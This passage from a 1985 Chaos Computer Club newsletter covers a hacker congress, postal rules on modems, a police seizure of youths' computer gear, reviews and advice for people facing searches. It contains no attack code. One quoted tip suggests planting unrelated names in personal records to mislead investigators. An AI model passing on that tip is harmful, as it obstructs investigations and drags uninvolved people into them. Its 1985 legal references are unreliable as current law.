Positiv hingegen zeichnet sich eine andere Entwicklung in der Szene ab. Circa 250 Mailbox-Systeme (Bulletin-Boards) hängen in der Bundesrepublik am Netz. Wenige unterscheiden sich, die meisten fallen durch einheitliche Gleichmäßigkeit der Inhalte auf. Aber in den Zentren keimt es. Einige Sysops gestalten ihre Informationssysteme bewußt, sie agieren als elektronische Verleger. Sie sorgen nicht nur dafür, daß in ihrem System Bits und Bytes mindestens so zuverlässig fließen wie das Telefonsystem verläßlich funktioniert, sondern sie geben ihrer Mailbox ein Gesicht. Diese Sysops werden langsam zu "network wizards" wie Dean Gengle sie im Buch "The Netweavers Sourcebook" (ISBN 0-201-05208-3) beschreibt. Wurde 1984 noch gefragt "Offene Netze - Warum?", heißt es jetzt "Du darfst". Es gibt inzwischen Systeme mit aktuellen News von Greenpeace (besser als die Zeitungen), andere bieten lokale News, wieder andere Hintergrundinfos zu bestimmten Themen und und und.

Der 28. Dezember wurde deshalb zum "Tag des SysOp" gemacht. Auf dem Congress wird das Konzept eines überregionalen Informationspools vorgestellt, aus dem sich die kostenlosen Mailbox-Systeme bedienen können.

Auch wenn diese Projekte in der Konzeption nicht kommerziell sind, sind die Erfahrungen der "Großen" wichtig - das gilt auch umgekehrt. Sysops bekannter kommerzieller Mailbox-Systeme berichten auf dem CCC'85 über ihre Erfahrungen und Perspektiven. Auch die Post ist eingeladen, über Telebox zu berichten. Lernen muß sie eh.

Einige Themen: Die Entwicklung von Mailbox als Medium und die Zukunft der Vernetzung. Auf dem Congress wird ein Sysop-Verein gegründet, der gemeinnützig und völkerverständigend Informationen aus einzelnen Mailboxsystemen in andere vermittelt; eine neue Form von unzensurierter Informationsfreiheit. Hierzu laden interessierte Sysops ein.

Freunde aus anderen Ländern (bisher: AU, CH, F, GS, S, USA) informieren über Entwicklungen in ihrem Land. Der CCC erörtert die preisgünstigste Datenverbindung der Welt: den Datenfunk. Auf dem Congress läuft eine Funkmailbox. Wer die AX-25-Software beherrscht, kann vernetzen. Dezentrale Ansätze werden sich dann schneller durchsetzen. Im Chaos-Cafe wird selbstgebackener Kuchen gereicht, Fotokopierer und Videorekorder warten auf "Informationen" zum vervielfältigen - interessante Vorlagen bitte mitbringen - und das Hackcenter ist auch noch da. Im Theater finden die Workshops (Vorträge, Diskussionen, Theater ...) mit max 99 Teilnehmern statt. Wir überbieten das CHAOS des letzten Jahres! Wir haben kaum Parkplätze, da am Freitag und Samstag auf dem Parkgelände des Tagungsortes der nachweihnachtliche Wochenmarkt stattfindet. Es empfiehlt sich, die öffentlichen Verkehrsmittel, S-21/S-3 bis ELBGAUSTRASSE zu benutzen.

Wegen der technischen Demonstrationen gelten die Räumlichkeiten als "Elektrisches Labor", in die nur unterwiesene Personen Zutritt haben. Jeder Teilnehmer hat sich bei örtlichen Funkamateuren oder Elektrikern vorher fachkundig zu machen. Das Mitführen von Fotoapparaten und Kassettenrecordern ist aus Datenschutzgründen in den Congressräumen untersagt! Am Sonntag erhalten Pressevertreter, die keine aktiven Hacker sind, in den Vormittagsstunden Gelegenheit zur kostenlosen Information.

Rechtshilfe für Hacker

Die Katze darf das...

Ein Auszug der Fernmeldeordnung der DBP, anschließend die dazugehörige Verwaltungsanweisung, die alle Modembesitzer angeht.

Paragraph 12 Abb. 7: Der Teilnehmer darf die Teilnehmereinrichtungen nicht eigenmächtig ändern; unzulässig ist auch das eigenmächtige Einschalten selbstbeschaffter Apparate. Mit Fernsprechapparaten nicht elektrisch verbindbare Vorrichtungen und Gegenstände (Hilfsvorrichtungen) dürfen an diese nur angebracht werden, wenn sie von der Deutschen Bundespost zugelassen sind. Unzulässig ist auch das Bekleben posteigener Apparate.

Auszug aus der VwAnw. zu Abs 7: Im Falle der Benutzung eigenmächtig geänderter Apparate oder eigenmächtig eingeschalteter selbstbeschaffter Apparate werden die selbstbeschafften Apparate abgeschaltet und dem Teilnehmer, unter Hinweis auf die Unzulässigkeit seines Handelns, die privaten Einrichtungen AUSGEHÄNDIGT. Die DBP stellt den nach den Teilnehmerunterlagen ausgewiesenen Regelbestand gebührenpflichtig (FGV 1.4 Nr. 10) wieder her. Sind die posteigenen Einrichtungen nicht mehr vorhanden oder sind sie beschädigt, so ist gemäß VwAnw 10 oder 11 wie im Falle des Verlustes oder der Beschädigung zu verfahren; für weitere Maßnahmen und eine evtl. strafrechtliche Verfolgung bei Benutzung nicht zugelassener Einrichtungen sind die OPDn zuständig.

Erläuterung: Eine dressierte Katze darf, soweit unser juristischer Sachverstand reicht, beim Klingeln abheben und den Hörer in den Koppler packen. Sollte die Katze eine Prothese tragen und damit abheben, wäre das wiederum verboten.

Entsprechendes gilt für einen HiWi, der das für vielleicht 10 Mark pro Stunde macht. Auch Hubmagneten gelten nicht als angebracht und sind - im Gegensatz zu direct connect Modems - bereits jetzt zugelassen. In England zugelassene Koppler werden hier benutzt. Sollte die Post wagen dagegen zu klagen, wird sie nach unserer Einschätzung spätestens vor dem europäischen Gerichtshof unterliegen. Derzeit ist die uns bekannte Taktik der Post gegen fachgerechte DFÜ ohne Prüfnummer Verzögerung und Verwirrung. Zum Vergleich: Daß jeder Journalist per Kassettenrekorder am Telefon seine Texte an die Redaktion überträgt, ist branchenüblich. Auch Auslandskorrespondenten haben keine Kuppler mit Weltprüfnummer, weil es so einen Unfug nicht gibt. Gute Produkte funktionieren normentsprechend.

Wir planen, in einer der nächsten Datenschleudern zu diesem Thema einen juristischen Fachbeitrag zu bringen.

ässbü5 fmanla13.ws 850929 1923

 **[HaBi 2]** Die Katze darf das...



Kurzmeldungen

Wohin steuert die Welt?

Echte originale Faksimile-Imitation

Mc Luhan beantwortet die Frage durch das Auf-den-Punkt-bringen von Alltagserlebnissen.

Am besten ein Beispiel:

Bewundernde Freundin: Das ist aber ein hübsches Baby, das Sie da haben!

Mutter: Ach, das ist noch garnichts - Sie sollten mal sein Foto sehen!

Diese Art des Moralisierens vernebelt die Probleme und verhindert, daß den Opfern jemals Hilfe zuteil wird.

Jedesmal, wenn eine neue Technologie ein neues Angebotsmilieu schafft, verschlingt oder umzingelt sie das vorangegangene, von der älteren Technologie geschaffene Angebotsmilieu. Die Auswirkung dessen ist, in der Sprache des Theaters, ein "Kulissenwechsel".

Als der Buchdruck die neue umweltprägende Technologie war, wurde die "mittelalterliche Kulisse gewechselt". Die Druckpressen spien Mengen alter Manuskripte aus und warfen die ganze Vergangenheit, die des Altertums und die des Mittelalters, sozusagen in den Schoß der Renaissance. Die Wiederherstellungskraft der elektrisch gespeicherten Information (kurz: der neuen Medien) ist heute so groß, daß sie uns nicht (nur) die Vergangenheit, sondern bereits die Gegenwart in den zeitgenössischen Schoß wirft. So wie der Renaissancemensch vom "Müll" oder den alten Kleidern des Altertums überhäuft wurde, so versinkt der moderne Mensch im Müll sämtlicher rückständiger Gesellschaften des Planeten sowie aller Kulturen, die je auf dieser Welt existierten.

Ein schon vor einigen Jahren verfaßter Brief des Anthropologen E. S. Carpenter enthält Anmerkungen über einen weiteren Aspekt dieses "Kulissenwechsels", der bei jeder technischen Veränderung eintritt:

In Los Angeles gibt es ein riesiges Lagerhaus mit militärischen Überschußgütern, die staatlichen Schulbehörden, Krankenhäusern usw. gegen Vergütung der Transportkosten zur Verfügung stehen. Jedesmal, wenn ein Militärstützpunkt verlegt wird, nehmen die Streitkräfte das mit, was sie anderswo benötigen, lassen aber die Masse des Materials

zurück. Das sind häufig ganze Siedlungen samt Krankenhäusern, Wohnungen, Tanks, Schiffe, usw. All das wird dann ins nächstgelegene staatliche Überschußdepot transferiert, wo sich Colleges und Krankenhäuser unter allem möglichen - von Badewannen bis Zement - etwas Brauchbares aussuchen können. Eine phantasiereiche Abenteuerspielplatzgruppe könnte dort einen großartigen Spielplatz ausstatten: da gibt es riesige Steuerungsanlagen aus großen Schiffen, in denen man durch Fernrohre späht, Räder dreht, Fadenkreuze verschiebt, Plattformen bewegt, usw. - erstaunliche elektronische Gebilde. Kosten pro Einheit für die Regierung 137 500 Dollar. In größeren Stückzahlen verfügbar zum Preise von 4,99 Dollar. Zum Abtransport ist ein Kran erforderlich.

Gestern sah ich, wie ein Kerl ein phantastisches Ding herausschob, das aussah wie ein Schaltbrett für den Start einer Mondrakete und über und über mit Meßuhren, Zeigern und Lämpchen bedeckt war. Auf die Frage, was das sei, antwortete er "Keine Ahnung. Ich bin Künstler, Es kostete mich zwei Dollar."

McLuhan faßt das in den Satz "Der Müllaspekt unserer Lebensweise war, ganz einfach aufgrund des Tempos der technologischen Neuerungen, nie offensichtlicher als heute" und empfiehlt: "Ausflippen, um Schritt zu halten".

Das ist vernünftig. Gesamturteil: Stil und Inhalt des Buches sind gut; seine Konsequenzen hart. Beispiel für Freaks: Die neue 16/32-Bit Computergeneration hat erstmals zu erschwinglichen Preisen die Rechenkapazität, das Pulsieren der eigenen Hirnströme in Echtzeit und dreidimensional bunt auf dem Bildschirm darzustellen.

Buchdaten: ISBN 3-203-50676-9 Marshall Mc Luhan, Wohin steuert die Welt? Massenmedien und Gesellschaftsstruktur. Europaverlag Wien 1978. 1s5

mluhan13.ws 850928 2000

Neues von Petra: Ihr Kind braucht Monster!

Positives über Computerspiele steht in einer Anzeige für "Unser Kind, Schwangerschaft, Erziehung und Gesundheit" Unter der Überschrift "Ihr Kind braucht Monster" wird den Computerspielen eine Art moderne Gebrüder-Grimm-Rolle zugeteilt *petra* 7/85, S, 133.

Aus dem Data-Becker-Buch »64er für Profis S. 86«

Verwenden Sie der Übersichtlichkeit halber so viele Unterprogramme wie irgend möglich. Bei der Lektüre des Beispielprogrammes ist - obwohl es eher kurz ist - dauerndes Blättern angesagt.

Data-Becker-Lexikon zum C64

Baudrate: ... Der C64 hat eine Baudrate von 300 Baud. Unser Kommentar: Wenn ein frei programmierbarer Computer eine feste Baudrate hat, ist auch die Bandbreite eines LKW mit Disketten bestimmbar.

softsektoriert: In jeder Diskette befindet sich das sogenannte Indexloch. Dies kennzeichnet den Beginn der Spur Null.

Unser Kommentar: Die 1541-Floppy ist so billig gebaut, daß der Computer nicht weiß, ob Spur Null erreicht wurde. Das einzig sichere Verfahren erfordert es, maximal 40mal rückwärts gegen den Anschlag zu fahren. Das Indexloch kennzeichnet bei anderen Systemen "Gleich kommt Sektor 1 auf der aktuellen Spur". Commodore ließ die dazu notwendige Optoelektrik weg. Beim Formatieren wird die Sektoreinteilung per Programm vorgenommen und einfach drauflosgeschrieben in Unkenntnis der Lage des Indexloches. Das Formatieren von Disks für andere Rechner ist deshalb nahezu unmöglich. Bei Fremdfloppies könnte man ein Tortenstück rausschneiden, auf dem sich alle ersten Sektoren aller Spuren befinden. Bei der 1541 ergäbe so ein Versuch Diskettensalat. Der Vorteil der 1541 liegt darin, Formate erzeugen zu können, die keiner versteht.

Gesamturteil: Vom Kauf des Lexikons ist abzuraten, da es eher verwirrt.

Wir suchen

Typen vom Typ homo sapiens computerfricus ostblocicus. Kurz: Leute, die Computerfreaks in unserem Bruderstaat und in den Ländern, mit denen dieser in einem Bündnis ist. Auch Leute, die schon DFÜ Erfahrung nach dort oder von dort haben, sind uns willkommen. Bitte schreibt uns unter dem Stichwort "Ost/LS11" an die in der Ortsgruppenliste angegebene Adresse. Dank sei euch.

Übrigens hat inzwischen auch die DDR den Versand von Heimcomputern mit Cassettenrecorder gestattet! Beachtet aber die entsprechenden NATO-Ausfuhrverbote.

Werbung:

Die Hackerbibel -- Ersatz fürs Postbuch '85?

Die echte große frische Hackerbibel ist genauso groß wie das Postbuch 1984 (es gibt nichts neueres) und auch so dick. "Die Post unser Freund und Vorbild." Der Hackerbibel-Umschlag ist aber - im Gegensatz zum Postbuch '84 - so steif, daß die Hackerbibel im Regal nicht wegrutscht, auch wenn Teil eins ein Jahr alleine steht. Ansonsten kann die Hackerbibel hilfsweise als Postbuch '85 benutzt werden, "kein amtliches Dienststück,

Auskunft unter Vorbehalt".

kurzzz13.ws 850928 1900

Ausfall der Macht

Polizei beschlagnahmt Kleincomputer und persönliche Daten

(crd) Am 9.11.85 fand der automobile Klönschnack zweier jugendlicher Hamburger Computerfreunde ein jähes Ende. Polizisten einer Dienststelle, die sich, wie es heißt, auf die Verfolgung undefinierbarer Verkehrsverstöße spezialisiert hätten, setzten zwei Jugendliche über Stunden fest und beschlagnahmten ihren Computer sowie mehrere Floppies mit umfangreichen persönlichen Daten.

Die Polizei behauptete, sie verfolge die beiden wegen "Mißbrauch" (Postbuch S.234) bzw. "Störung von Fernmeldeanlagen"

Zitat Par. 317 Strafgesetzbuch"

(1) Wer den Betrieb einer öffentlichen Zwecken dienenden Fernmeldeanlage dadurch verhindert oder gefährdet, daß er eine den Betrieb dienende Sache zerstört, beschädigt, beseitigt, verändert oder unbrauchbar macht oder die für den Betrieb bestimmte elektrische Kraft entzieht, wird mit Freiheitsstrafe bis zu fünf Jahren oder mit Geldstrafe bestraft.

(2) Der Versuch ist strafbar.

(3) Wer die Tat fahrlässig begeht, wird mit Freiheitsstrafe bis zu einem Jahr oder mit Geldstrafe bestraft. Zitat Ende.

Die persönliche Datenübertragung wurde von den Beamten durch Tastatureingabeverbot unterbrochen. Ein Polizist hatte die Autotür aufgerissen und rief sowas wie: "Nichts verändern!". Starr saßen die Jugendlichen, bis die Mailbox auflegte. Sie sahen nach vergeblichen Versuchen die Unmöglichkeit einer Erklärung der Zusammenhänge ein und mußten lachen über die Tragik der Polizei, völlig unschuldige Hacker bei nichts zu erwischen.

Dann mußten sie hinten im Peterwagen Platz nehmen. Die Kindersicherung wurde aktiviert

Nach kurzer Zeit traf der erste telepathisch alarmierte Hacker ein und machte Fotos. Leider

war darauf nur eine hellerleuchtete Hamburger Sparkasse zu sehen.

Nach zweieinhalb Stunden traf der erste Postsachverständige ein, eine halbe Stunde später der zweite. Beide stellten nichts fest außer einer ordnungsgemäßen ortsveränderbaren Datenübertragung mit einer zugelassenen Zusatzeinrichtung nach FTZ-Formblatt 18-13.1940.00. Trotzdem beschlagnahmten die Polizisten "Akustikkupplung", "Tastenelement" (C64-Computer), Floppy, Fernseher, Spannungswandler, Mehrfachsteckdosen und - das ist das gravierendste - persönliche Daten aller Art auf "viereckigen Scheiben". Die Polizisten überhörten die scharfen Proteste bei der Beschlagnahme der Daten und nahmen eine Reihe privater, nicht genau archivierter Disketten mit. Beschlagnahme ohne Protokoll ist rechtswidrig. Aber was helfen Argumente oder Datenschutzgesetze gegen bewaffneten Gehorsam?

Die zu Unrecht Beschuldigten informierten darüber, daß ihre Floppys nicht einmal versiegelt wurden. Anstelle des verlangten Protokolls erhielten die beiden Datentouristen nur die Visitenkarte eines der Beamten. Die Geräte durften nicht einmal verpackt werden, sondern mußten auf Verlangen der Polizisten so in den Kofferraum des Peterwagens geladen werden, daß die Inbetriebnahme der Geräte durch die Polizei ohne lange Kabelei möglich war. Den Beschuldigten wurde außer einem durch Postsachverständige entkräftetem Verdacht nichts vorgeworfen, die Beschlagnahme geschah auf "ausdrückliche Anweisung von oben".

Klartext: Höhere Dienststellen der Polizei meinen, durch Funk besser informiert zu sein als Sachverständige der Post vor Ort.

In dieser Anmaßung liegt ein Stück Polizeistaat.

Die jetzt in der Zeitschrift "Bürgerrechte und Polizei" von CILIP, Berlin veröffentlichten bislang geheimgehaltenen Gesetzentwürfe (ZAG usw.) dokumentieren den gegenwärtigen Versuch des Staates, das informationelle Selbstbestimmungsrecht der Bürger zum informationellen Selbstbedienungsrecht der Sicherheitsbürokratie zu machen.

Widerstand dagegen ist Bürgerpflicht.

Für eine knappe Woche waren die beiden Jugendlichen ohne Computer und eine Menge persönlicher Daten. Sie wissen nicht, wer alles bei der Polizei ihre Daten kopiert hat und was mit dem Computer geschah: Auf welchen Dienststellen wurde er von welchen Fachkräften in Betrieb genommen? Wurde damit gespielt?

Zwar führten sämtliche telefonischen Anfragen schon am Tag nach der Beschlagnahme zu der ständig wiederholten Auskunft, daß die Geräte abholbereit wären, weil nichts vorläge. Die Jugendlichen hatten, um Verwechslungen der Geräte auszuschließen, sogar alle Kaufbelege für die Geräte zusammengesucht. Doch die Abholung wurde zur Odysee zwischen mehreren Dienststellen.

Zudem besteht der Verdacht, daß eine Dienstanweisung der Polizei hier all denen, die einen lockeren persönlichen Umgang am Weltdatennetz pflegen, Knüppel zwischen die Finger werfen will. Denn die beiden Beamten handelten auf Anweisung.

Derartiges Vorgehen bewirkt, daß die BRD computermäßig ein Entwicklungsland bleibt. Sogar die DDR gestattet inzwischen sowohl Betrieb als auch die Einfuhr von Computern; bei Akustikkopplern denkt sie noch nach.

Eine kurze juristische Übersicht ergibt neben alltäglicher polizeilicher Willkür Anlaß zu verschiedenen Beschwerden:

1. Es wurde keine Rechtsbehelfsbelehrung erteilt, das ist ein Verstoß gegen VwGO Par.59.
2. Ein Beschlagnahmeprotokoll gab es nicht, obwohl es verlangt wurde. Par. 107 StPO schreibt vor: "Dem von der Durchsuchung Betroffenen ist nach deren Beendigung auf Verlangen eine schriftliche Mitteilung zu machen, die den Grund der Durchsuchung (Par. 102, 103) sowie im Falle des Par. 102 die Straftat bezeichnen muß. Auch ist ihm auf Verlangen ein Verzeichnis der in Verwahrung oder in Beschlag genommenen Gegenstände, falls aber nicht Verdächtiges gefunden wird, eine Bescheinigung hierüber zu geben".

Par. 109 StPO: "Die in Verwahrung oder in Beschlag genommenen Gegenstände sind genau zu verzeichnen und zur Verhütung von Verwechslungen durch amtliche Siegel oder in sonst geeigneter Weise kenntlich zu machen".

Par. 110,3: "Dem Inhaber der Papiere oder dessen Vertreter ist die Beidrückung seines Siegels gestattet; auch ist er; falls demnächst die Entsiegelung und Durchsicht der Papiere angeordnet wird, wenn möglich, zur Teilnahme aufzufordern".

Bedenklich stimmt der Stil, mit dem die Polizei "undefinierbare Verkehrsverstöße" verfolgt. Bei der Befragung unserer Rechtshilfedatenbank fand sich unmittelbar vor Par. 317, "Störung von Fernmeldeanlagen" folgender Paragraph:

"Par, 316a Räuberischer Angriff auf Kraftfahrer"

(1) Wer zur Begehung eines Raubes (Par. 249, 250), eines räuberischen Diebstahls (Par. 252) oder einer räuberischen Erpressung (Par. 255) einen Angriff auf Leib, Leben oder Entschlußfreiheit des Führers eines Kraftfahrzeuges oder eines Mitfahrers unter Ausnutzung der besonderen Verhältnisse des Straßenverkehrs unternimmt, wird mit Freiheitsstrafe nicht unter fünf Jahren bestraft. In besonders schweren Fällen ist die Strafe lebenslange Freiheitsstrafe, in minder schweren Fällen Freiheitsstrafe nicht unter einem Jahr".

Bei einer Woche Computerentzug durch staatliche Willkür ist dieser Paragraph irgendwie naheliegend.

Die Macht der Polizei mißt sich daran, wo für sie gilt, was für andere gilt.

Eine Entschuldigung ist das mindeste.

bullen14.ws 8512040007

Alltägliches Chaos

Probleme mit einer kaputten Harddisk sowie Softwarehinundher verzögerten das Erscheinen dieser Ausgabe entschieden. Ein Haufen Text ist nicht erschienen, da wir aus Kostengründen erst bei über 1000 Abonnenten die Zeichenzahl pro Ausgabe erhöhen werden durch mehr Seiten. Kleinere Schrift (wie in der 13) führte zu Proteststürmen.

Die datenschleuder wird jetzt nicht mehr mit der Buchmaschine, sondern mit einem eigenen Satzsystem erstellt. Wenn es fertig ist, läuft es auf einem Netzwerk aus 520ern.

Die bisherige Versandabteilung schaffte die Arbeit nicht mehr (ist alles 'ehrenamtlich') und die Daten sind am 'Umziehen' in die Clubräume (feuchter Keller, mehr ist finanziell nicht drin).

Bei der Durchsicht des Bestandes, der aufgrund von Beschwerden dringend wurde, stellte sich heraus, daß die Anzahl verschickter Exemplare deutlich größer als der Geldeingang ist: Lesertyp A bekommt die datenschleuder schon ein Jahr umsonst und Nichtlesertyp B hat bezahlt, aber nichts bekommen. A ist viel größer als B und erklärt unser finanzielles Loch.

Außerdem gab es (wohl wegen nicht abschließbaren Briefkastens) Verluste eingegangener Post bei der bisherigen Adresse - da verschwand nicht nur Bargeld aus dem Brief, sondern manchmal, so unser Verdacht, gleich die ganze Post. Bitte deshalb NUR die neue Redaktionsadresse benutzen: Schwenckestr. 85, 2 HH 20.

Langsam bilden sich (ver)waltende Strukturen aus dem Chaos. Es wurde ein einheitliches Bestellformblatt entwickelt, das umseitig abgedruckt ist. Ein gezielte Verschickung (rund 15 Exemplare) an ausgesuchte Besteller ergab, daß etwa 14 das Bestellformblatt ordnungsgemäß ausgefüllt zurückschickten. Aber einer fuhr wieder voll auf die 5 DM Marken ab (Satellitenantenne) und schickte entsprechend mit. Wir können sie nicht gebrauchen, wie bereits kurzes Nachdenken ergibt und die Post tauscht nicht um. Vorsicht: Wir schmieden böse Rachepläne gegen alle, die zu teure Briefmarken schicken!

Wer's eilig hat: Bestellungen mit diesem Formblatt werden bevorzugt bearbeitet, da es von (fast) allen CCC-Mitgliedern (wie leicht einzusehen ist) bearbeitet werden kann.

Wichtige Informationen, Danksagungen, Schmähungen und Beleidigungen sowie Liebesbriefe bitte getrennt einreichen.

Einige Beschwerden gab es zur Hackerbibel. Bericht zur Lage:

In Tag- und Nacharbeit entstanden Anfang August die letzten Seiten in Hamburg. Dabei traten nur kleinere Katastrophen auf (z.B. beginnt der Telex-Artikel mit "Itumspannendes Telexnetz", [dies steht da wirklich so; Anm. des CD-Korrigierers] die Vorlage für die Btx-geht-Seite wurde versehentlich nicht abgeschickt und abgedruckte datenschleudern sind nur richtig sortiert, wenn Seitennummern draufstanden. Der Drucker war trotz verspäteter Einlieferung pünktlich und das Buch wurde, wie in ds-ifa-Sonderausgabe angekündigt, ab 16.9. ausgeliefert.

Wegen Nichteintreffens der CCC-intern angekündigten kostenlosen Versandtüten konnten bei der ersten Verschickung nur PLZ-mäßig niedrige Subskribenten versorgt werden, dann waren die vorsichtshalber trotzdem teuren Tüten alle.

Auch einige Belegexemplare wurden nicht verschickt. Und vom Bahnhofspostamt mußten wir mit den zwei Zentnern zum Nachtschalter am Hühnerposten. Naja. Zwei Tage später, als wir meinten, der Kram sei jetzt vom Tisch, rief der Gebührenprüfer an und wollte über 100 Mark extra für die ersten 98 Exemplare. "Werbung" sei im Buch, deshalb sei es ein Päckchen. Auf S.37 sei etwas mit Preis angeboten. Unser Widerspruch, es handle sich um einen Aprilscherz auf englisch (does your computer sometimes cough, sneeze or have a seizure? Blitzbug 19.95 Dollar. Rezeptfrei. Nur nach Anleitung verwenden!), ward akzeptiert, der Gebprü. meinte, er könne kein englisch. Über Seite FF usw, mehr an anderer Stelle in dieser Ausgabe.

Abschließend soll der verwaltungsinterne Begriff der Vernichtung durch Materietransformation ersetzt werden.

intern14.ws 851206

THE KIDS CAN'T WAIT - European Resolution

Youngsters without means - what a future!

Consequences of a wrong policy

The fact that Europe, in comparison with the pacific border states, is backward in technology is causing much distress. Everybody is aware of the fact, but nobody wants to take the blame; whether the State or Industry is the culprit is hard to find out. Big capital is usually furnished as a panacea, mostly in the form of grants to industry. Such a policy forgets one thing: Progress can't be bought! Progress is the result of the creative power of innovators. A small, however well paid elite, can't be a substitute for this big group in the end. The core of the problem of Europe's lagging behind in technology lies in the training of the present generation. Europe has a long tradition of elites and progress and its exiqences are more and more hampered by this traditional structure. Relevant encouragement should already be part of training in school and job. But already with regard to the equipment with the necessary EDV hardware of the training centres is the situation a sad one. In West-Germany mostly only schools in the bigger towns possess the barely necessary DP-equipment; a satisfactory equipment is only to be found in centres sponsored by data concerns. The bigger part of German schools don't provide the possibility to satisfy the demands for the future know how. In this way much talent for commercial training runs to waste.

But hardware isn't everything. The instructors are in a bad position. Even trained according to the conception of a higher scientific authority they are faced more and more with pupils in certain sectors their superiors. This concept should not be sacrosanct. An obstinate stand still in the old training structure does not encourage the present generation, on the contrary it hinders them. It is about time to start thinking about new collective training methods, adequate training of groups for example with aid of the worldwide database network where in the instructor performs a more important social function.

Up to the end of the eighties more than 6 million jobs will depend directly or indirectly of EDV. A firm which takes on electronic services from outside has naturally to play the role of a servant, a supplier without really having a finger in the pie.

However, it would be wrong to see only the school and jobtraining sector as the culprit.

There are enough youngsters who desire to satisfy their wish to learn even without school. Through a structured database net the possibility of a really universal university has been created, which is - at least theoretically - at everyone's disposal. But this theory is shipwrecked by lack of money. Knowledge stands nowadays for communication, and one should be able to afford oneself the means to communication.

Modern forms of data communication are not only left to private initiative: they are consciously hampered by, partly according with EEC regulations defined national clauses, and general admittances. The reason: the Bundespost comes in a conflict situation as a manager of the information net as well as the direct supplier of electronic information services. She uses her monopoly herewith in the first place for competitions, advantages and price fixing instead of, according to the regulations of the constitution, managing an optimal information net for a reasonable price, at everyone's disposal.

Instead of encouraging such enterprises through liberal and reasonable priced managing of the telephone and datanet is the Bundespost victim of the reproach to further exactly the contrary of this: private initiative. She went in for the adventure of big projects, such as BTX, which limit considerably the movements of the state enterprise and link it to the chain of some data concerns. BTX and similar big projects are not only economically dubious but they also force the participant into the role of the consumer. Activity is not wanted. Old mistakes applied again? An information firm can't afford to build dams.

Information will fließen - Information soll fließen!

CCC/BHP: Strassburg den 8. Okt. 1985

Kurzmeldungen

Datenschleuder-Suchanzeige Tel: 069/465845

"Betr.: Anforderungen der Technischen Universität Managua". Gesucht werden ein paar 7911 -Modems sowie eine Klimastation mit (Aufzieh-, Batterie- oder 60Hz-) Uhrwerk und Schreibern für Temperatur und Feuchtigkeit. Im Brief steht noch die ersten acht Punkte von Angelikas Wunschliste:

" 1. sortierter Satz Gewindeschrauben, 2. Maulschlüssel, 3. Sortierkästen für Kleinkram, 4. Nägel, 5. 25polige RS232-Stecker (beide Seiten), 6. Schraubensicherungsmittel/ Unterlegscheiben, 7. Steckdosen, 8. 5 ACJAS für RS232 und Driver für beide Seiten (TTL nach 12V)".

Ein Karton Computerpapier kostet in Managua rund 200 DM. Der Gesamtetat der Uni für das nächste Jahr entspricht etwa dem Jahreseinkommen eines Wissenschaftlers in der BRD.

Hackerbibel weltweit in zweiter Auflage

Nachdem die erste Auflage in die Welt diffundiert ist, berücksichtigten wir in der zweiten den Wunsch eines Gebührenprüfers auf eine Streichung. Besonders wertvoll sind die ersten 98 Exemplare der ersten Auflage, die an die Subskribenten verschickt wurden: die letzten beiden Seiten mit zulässiger Werbung wurden vom CHAOS-TEAM unter Postaufsicht rausgerissen und in einen Postpapierkorb geworfen, da das vorletzte Blatt (Seite FF) einen angeblich werblichen Hinweis auf Fotokopien mit Preisangabe enthielt. "Bringen Sie 98 Postwertzeichen zu je 1,20 mit" war das Alternativangebot des Gebührenprüfers (Büchersendung plus 1,20 gleich Päckchen). Um weitere Unklarheiten für die dritte Auflage endgültig zu beseitigen, erhielt unser obersten Gebührenprüfer Dr. CSS zur umgehenden Prüfung per Post zugesandt.

Wir warten noch auf Bescheid und freuen uns, daß der Minister jetzt wie alle anderen Postler(innen) während seiner Dienstzeit die Hackerbibel lesen darf, um sich gebührenrechtlich fortzubilden, da es sich um einen interessanten Streitfall handelt.

Der Transit von Hackerbibeln durch die DDR nach Polen veranlaßte einen volkseigenen Beamten, nachdem er das Titelbild gemustert hatte, zum Aufschlagen des Buches. Er stand

geschlagene drei Minuten und betrachtete das Innencover. Zielstrebig hatte er die einzig kodierte Stelle im Buch gefunden.

Er fand heraus, daß es unter 500 Bit sind, durchblättert den Rest des Buches in 500 Millisekunden und entschied vernünftig. Er klappte das Buch wieder zu und gab es zurück.

Nach Nicaragua wird jetzt ein Exemplar der Hackerbibel geschickt, nachdem wir von dort eine "datenschleuder Suchanzeige" erhielten, damit die endlich auf Draht kommen.

Aus der Schweiz erfahren wir gerüchteweise, daß sich bei der Barbezahlung einer Hackerbibel entweder der Käufer oder der Verkäufer strafbar mache, da es keine einzelnen Rappen mehr gibt, nur Fünfer. Und die Buchpreisbindung schreibt den Preis von 33 Franken, 33 Rappen vor.

Allgemeine Hinweise bei staatlichen Ausfällen

Der voraussehbaren Gefahrenlage angepaßte kurze Hinweise finden sich regelmäßig in der datenschleuder (nachgedruckt in der Hackerbibel S. 144/145, 153, 161, 174).

Praktisch und ausführlich ist der Artikel in der Zeitschrift Schneider aktiv 11/85 "Abmahnung/Durchsuchung - was tun?" Zitat: "Wessen Name bei der Hausdurchsuchung in einer Kartei gefunden wird, gerät in Verdacht... Wer also daheim Namen aufbewahrt, die der ... Justiz zugänglich werden können, tut gut daran, in die Kartei auch blinde Namen einzufügen, die rein gar nichts mit der Sache zu tun haben". Thema Abmahnungsformulierung für Unschuldige: "Ich habe zu der Abmahnung keine Veranlassung gegeben; ich gebe die folgende Unterlassungserklärung ohne Anerkennung einer Rechtspflicht hierzu ab; die Kosten Ihrer Rechtsverfolgung trage ich deshalb auch nicht; die Unterlassungserklärung lautet: Ich werde es unterlassen... (unbedingt Text im Zusammenhang lesen!!!). Keep cool!

Grundsätzlich gilt "Ruhe bewahren" als oberstes Gebot. Betrachte die Dir gegenüberstehenden Kräfte mit derselben distanzierten Nähe wie ein zu löschendes Feuer. Oberstes Gebot ist "Ruhe bewahren"; falsches Vorgehen kann einen tragenden Balken verbrennen lassen und Dir fällt die Decke auf den Kopf. Du rufst die Feuerwehr, wenn es brennt. Bei staatlichen Ausfällen ruf einen Anwalt. Das kann auch per Mailbox geschehen.

Wenn das nicht geht, rufe einen Nachbarn oder Freund zu Hilfe. Alles, was beschlagnahmt wird, muß detailliert aufgeführt und versiegelt (!!!!!!!) werden. Bestehe darauf.

Wenn die Beamten sich weigern, Deine vernünftigen Forderungen zu erfüllen, erstelle mit Deinem Computer eine Aktennotiz. Die Beamten werden das ebensowenig unterschreiben wie Du ihren Kram. Lasse Dir Deine Rechte erklären, bis Du sie verstanden hast. Spiel das gelegentlich praktisch durch mit Freunden.

Wenn Staatsdiener NICHTS wissen und NICHTS sagen, muß es Dein Ziel sein, sie zu übertreffen.



Für MAILBOX-Betreiber und solche, die es werden wollen

Aufbau eines legalen automatischen "Carrier" Beantworters

Frei nach Fernmeldeordnung Par. 12

